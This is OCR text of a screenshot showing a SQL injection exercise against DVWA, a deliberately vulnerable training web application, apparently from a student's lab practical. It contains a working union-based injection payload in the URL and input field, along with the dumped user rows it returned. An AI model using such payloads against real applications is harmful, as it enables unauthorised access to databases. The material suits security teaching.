 Applications Places System
Mon Sep 17, 11:20 AM root
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
File Edit View History Bookmarks Tools Help
COMPUTER ENGINEE... x
PPTs for Wireshark , ... x
My Drive - Google Dr... x
CS practical 7 - Goog... x
Welcome to CentOS x
Vulnerability: SQL Inj... x
172.16.0.20/DVWA-master/vulnerabilities/sqli/?id=%25'+or+0%3D'0+union+select+null%2C+user+
Search
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: %' or 0='0 union select null, user ()#
First name: admin
Surname: admin
ID: %' or 0='0 union select null, user ()#
First name: Gordon
Surname: Brown
ID: %' or 0='0 union select null, user ()#
First name: Hack
Surname: Me
ID: %' or 0='0 union select null, user ()#
First name: Pablo
Surname: Picasso
ID: %' or 0='0 union select null, user ()#
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
Vulnerability: SQL Inje...
[SQL Injection - SQLM...